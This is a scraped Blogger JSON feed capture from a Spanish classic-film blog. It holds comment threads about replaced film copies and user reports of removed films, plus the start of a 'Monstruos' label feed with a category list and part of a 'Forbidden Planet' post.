\/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7607947911689523998\/comments\/default\/1198454318156986972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7607947911689523998\/comments\/default\/1198454318156986972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/06\/la-mujer-del-cuadro-1944-hdtv.html?showComment=1768638853189#c1198454318156986972","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7607947911689523998\/comments\/default\/5559502794353791425"}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2021\/06\/la-mujer-del-cuadro-1944-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7607947911689523998","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7607947911689523998","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"17\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5559502794353791425"},"published":{"$t":"2026-01-17T00:08:48.255+01:00"},"updated":{"$t":"2026-01-17T00:08:48.255+01:00"},"title":{"type":"text","$t":"La pelicual está caída, y hay muchísimas que están..."},"content":{"type":"html","$t":"La pelicual está caída, y hay muchísimas que están igual"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7607947911689523998\/comments\/default\/5559502794353791425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7607947911689523998\/comments\/default\/5559502794353791425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/06\/la-mujer-del-cuadro-1944-hdtv.html?showComment=1768604928255#c5559502794353791425","title":""}],"author":[{"name":{"$t":"pilotovirtual"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13601040723111444203"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2021\/06\/la-mujer-del-cuadro-1944-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7607947911689523998","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7607947911689523998","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-176872535"},{"name":"blogger.displayTime","value":"17\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7144046334898243340"},"published":{"$t":"2026-01-16T19:08:34.283+01:00"},"updated":{"$t":"2026-01-16T19:08:34.283+01:00"},"title":{"type":"text","$t":"Nueva copia UHD"},"content":{"type":"html","$t":"Nueva copia UHD"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/269067258369513291\/comments\/default\/7144046334898243340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/269067258369513291\/comments\/default\/7144046334898243340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/05\/the-warriors-1979-hdtv.html?showComment=1768586914283#c7144046334898243340","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2024\/05\/the-warriors-1979-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-269067258369513291","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/269067258369513291","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"16\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8123422269943250197"},"published":{"$t":"2026-01-15T17:16:12.048+01:00"},"updated":{"$t":"2026-01-15T17:16:12.048+01:00"},"title":{"type":"text","$t":"Nueva copia"},"content":{"type":"html","$t":"Nueva copia"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/3273208284218664151\/comments\/default\/8123422269943250197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/3273208284218664151\/comments\/default\/8123422269943250197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/salomon-y-la-reina-de-saba-1959-hdtv.html?showComment=1768493772048#c8123422269943250197","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2019\/06\/salomon-y-la-reina-de-saba-1959-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-3273208284218664151","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/3273208284218664151","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"15\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1702963316646971858"},"published":{"$t":"2026-01-14T17:26:03.454+01:00"},"updated":{"$t":"2026-01-14T17:26:03.454+01:00"},"title":{"type":"text","$t":"Nueva copia"},"content":{"type":"html","$t":"Nueva copia"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7829574328605156011\/comments\/default\/1702963316646971858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7829574328605156011\/comments\/default\/1702963316646971858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/cartouche-1962-hdtv.html?showComment=1768407963454#c1702963316646971858","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2019\/01\/cartouche-1962-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7829574328605156011","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7829574328605156011","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"14\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2225285354482180471"},"published":{"$t":"2026-01-14T17:22:44.550+01:00"},"updated":{"$t":"2026-01-14T17:22:44.550+01:00"},"title":{"type":"text","$t":"Hola María, gracias por avisar...cuando pueda subi..."},"content":{"type":"html","$t":"Hola María, gracias por avisar...cuando pueda subiré nueva copia.\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8868377424788565072\/comments\/default\/2225285354482180471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8868377424788565072\/comments\/default\/2225285354482180471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/10\/enamorarse-1984-hdtv.html?showComment=1768407764550#c2225285354482180471","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8868377424788565072\/comments\/default\/1794691785470860291"}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2022\/10\/enamorarse-1984-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-8868377424788565072","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/8868377424788565072","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"14\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1794691785470860291"},"published":{"$t":"2026-01-14T17:02:04.776+01:00"},"updated":{"$t":"2026-01-14T17:02:04.776+01:00"},"title":{"type":"text","$t":"La han quitado, ya no me sale, no la puedo ver "},"content":{"type":"html","$t":"La han quitado, ya no me sale, no la puedo ver "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8868377424788565072\/comments\/default\/1794691785470860291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8868377424788565072\/comments\/default\/1794691785470860291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/10\/enamorarse-1984-hdtv.html?showComment=1768406524776#c1794691785470860291","title":""}],"author":[{"name":{"$t":"María Padilla"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11459522722798415357"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2022\/10\/enamorarse-1984-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-8868377424788565072","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/8868377424788565072","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-934463500"},{"name":"blogger.displayTime","value":"14\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4348921561170739116"},"published":{"$t":"2026-01-13T17:38:38.305+01:00"},"updated":{"$t":"2026-01-13T17:38:38.305+01:00"},"title":{"type":"text","$t":"Nueva copia UHD"},"content":{"type":"html","$t":"Nueva copia UHD"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7888451161435407898\/comments\/default\/4348921561170739116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7888451161435407898\/comments\/default\/4348921561170739116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/el-nombre-de-la-rosa-1986-mkv.html?showComment=1768322318305#c4348921561170739116","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2019\/06\/el-nombre-de-la-rosa-1986-mkv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7888451161435407898","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7888451161435407898","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"13\/1\/26"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Monstruos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 30009
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-17T20:07:39.386+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Monstruos?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Monstruos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Monstruos\/-\/Monstruos?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"35"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1126672912675377879"},"published":{"$t":"2026-01-05T09:25:00.000+01:00"},"updated":{"$t":"2026-01-05T09:25:31.849+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1956"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Extraterrestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"}],"title":{"type":"text","$t":"Planeta prohibido (1956) UHD-2160p"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_SHN5hpu5wJkjBXby_Wb8xT1wKFq3wV11SL4uvBcvhapbkwcBeiD5VmydVSelcd7T5096Y6IU7nG2s2EEwbdMgjdZfAnT72zS6-SaGmyEyyz5p6rkiDEfWJsAwbUh8ABfHPxlqagDWQ4-\/s1600\/planeta.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1329\" data-original-width=\"1033\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_SHN5hpu5wJkjBXby_Wb8xT1wKFq3wV11SL4uvBcvhapbkwcBeiD5VmydVSelcd7T5096Y6IU7nG2s2EEwbdMgjdZfAnT72zS6-SaGmyEyyz5p6rkiDEfWJsAwbUh8ABfHPxlqagDWQ4-\/s320\/planeta.jpg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EForbidden Planet\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; 